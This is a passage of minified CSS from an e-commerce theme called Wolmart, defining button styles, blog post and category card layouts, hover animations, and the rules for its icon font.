.1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#4cacf7;background-color:#4cacf7}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;border-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#fff;border-color:#fff}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#ffb639;background-color:#ffb639}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffc35d;background-color:#ffc35d}.btn-secondary.btn-solid{color:#ffb639;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#ffb639;background-color:#ffb639;color:#fff}.btn-secondary.btn-outline{color:#ffb639;border-color:#ffb639;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#ffb639;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#ffb639;border-color:#ffb639}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#ffb639;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#ffb639}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.post{font-size:1rem}.post .btn{font-weight:400;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.6rem 0 2.5rem}.post-title{font-weight:600;font-size:1.5rem;line-height:1.2;letter-spacing:-.025em;margin-bottom:1.3rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover .btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(42 156 245 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.w-icon-deliver:before{content:""}.w-icon-air-conditioning:before{content:""}.w-icon-bottles:before{content:""}.w-icon-cabbage:before{content:""}.w-icon-drink:before{content:""}.w-icon-fish:before{content:""}.w-icon-fruits:before{content:""}.w-icon-info:before{content:""}.w-icon-kettle:before{content:""}.w-icon-lightning:before{content:""}.w-icon-meat:before{content:""}.w-icon-notes:before{content:""}.w-icon-pots:before{content:""}.w-icon-recent:before{content:""}.w-icon-speaker:before{content:""}.w-icon-sticks:before{content:""}.w-icon-tea:before{content:""}.w-icon-toy: